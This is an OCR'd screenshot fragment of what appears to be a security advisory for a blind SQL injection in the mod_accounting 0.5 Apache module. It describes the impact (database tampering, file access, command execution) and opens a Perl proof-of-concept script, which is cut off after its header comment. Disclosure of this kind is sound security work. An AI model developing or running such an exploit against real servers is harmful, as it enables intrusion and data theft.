
Impact

An attacker is only limited by the 
capabilities of the database

configuration and may be able to read, 
add, alter or delete data from your

database(s), read or write arbitrary 
files or even execute commands on the

server given a privileged database 
account.

Proof of Concept

root@bt:~/sploit-dev# cat 
mod_accounting-rce.pl

#!/usr/bin/perl

# PoC of blind SQL injection in the 
mod_accounting/0.5 Apache module
